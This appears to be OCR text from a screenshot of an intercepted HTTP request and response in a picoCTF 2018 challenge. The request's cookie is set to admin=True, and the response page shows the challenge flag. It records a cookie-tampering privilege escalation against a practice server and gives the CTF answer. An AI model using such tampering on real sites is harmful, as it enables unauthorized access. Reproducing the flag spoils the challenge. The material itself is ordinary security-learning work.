 Request
Raw Params Headers Hex
ET /flag HTTP/1.1
ost: 2018shell.picoctf.com:5477
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
irefox/73.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://2018shell.picoctf.com:5477/
onnection: close
ookie: _ga=GA1.2.1304438077.1572592951; _gid=GA1.2.388426208.1583807775;
assword=123456; username=thiendpit; admin=True
Response
Raw Headers Hex HTML Render
</head>
<body>
<div class="container">
<div class="header">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation" class="active"><a href="/">Home</a>
</li>
<li role="presentation"><a href="/logout" class="btn btn-link
pull-right">Sign Out</a>
</li>
</ul>
</nav>
<h3 class="text-muted">My New Website</h3>
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>Flag</b>:
<code>picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}</code></p>
</div>